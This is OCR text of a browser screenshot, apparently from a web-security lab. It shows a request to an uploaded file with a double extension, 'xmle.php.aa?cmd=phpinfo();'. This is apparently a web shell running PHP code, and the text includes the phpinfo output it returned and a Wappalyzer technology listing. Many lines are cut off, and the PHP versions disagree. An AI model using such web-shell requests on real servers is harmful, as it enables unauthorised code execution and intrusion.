 172.16.12.2/uploads/xmle.php.aa?cmd=phpinfo();
平台 Google sqli-Less-1 http://192.168.179.70/f...
PHP Version 5.3.3
System Linux CleverBao-PC 2.6.32-431.el6.x86_64 #1 SM
Build Date Mar 22 2017 12:27:34
Configure Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--ho
target=x86_64-redhat-linux-gnu' '--program-prefix='
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=
includedir=/usr/include' '--libdir=/usr/lib64' '--libe
sharedstatedir=/var/lib' '--mandir=/usr/share/ma
file=../config.cache' '--with-libdir=lib64' '--with-conf
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disa
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with
with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '-
ftp' '--enable-magic-quotes' '--enable-sockets' '--er
sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack
without-sqlite' '--with-libxml-dir=/usr' '--enable-xml'
/sbin/apxs' '--without-mysql' '--without-gd' '--disab
'--disable-pdo' '--disable-xmlreader' '--disable-xmlw
disable-fileinfo' '--disable-json' '--without-pspell' '--
'--disable-sysvmsg' '--disable-sysvshm' '--disable-s
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration /etc/php.ini
Wappalyzer
杂项
Choices
Web 服务器
Apache 2.4.23
编程语言
php PHP 5.4.16
操作系统
CentOS
Windows Server
Web 服务器扩展
OpenSSL 1.0.2j
JavaScript 库
jQuery 1.10.2
用户界面（UI）框架
Bootstrap
Connect Wappalyzer to your CRM
See the technology stacks of your leads without leaving your
CRM. Connect to HubSpot, Pipedrive and many others.